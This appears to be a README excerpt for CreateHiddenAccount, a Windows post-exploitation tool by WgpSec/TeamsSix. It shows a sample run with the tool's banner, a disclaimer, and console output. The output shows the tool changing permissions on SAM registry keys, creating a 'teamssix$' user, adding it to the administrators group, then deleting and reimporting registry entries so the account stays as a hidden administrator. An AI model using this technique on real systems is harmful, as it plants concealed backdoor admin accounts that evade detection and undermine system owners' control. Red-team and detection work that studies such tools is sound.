 C:\Users\test\Desktop>CreateHiddenAccount.exe -u teamssix -p Passw0rd
CREATE HIDDEN ACCOUNT
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names\Administrator registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Successfully added teamssix$ user.
[+] Successfully added teamssix$ user to administrator group.
[+] teamssix$ RID: 3EC
[+] Administrator RID: 1F4
[+] Succeeded to Delete teamssix$ User using Windows API.
[+] Registry imported successfully.
[!] Access to SAM\SAM\Domains\Account\Users\000001F4 registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.
WgpSec狼组安全团队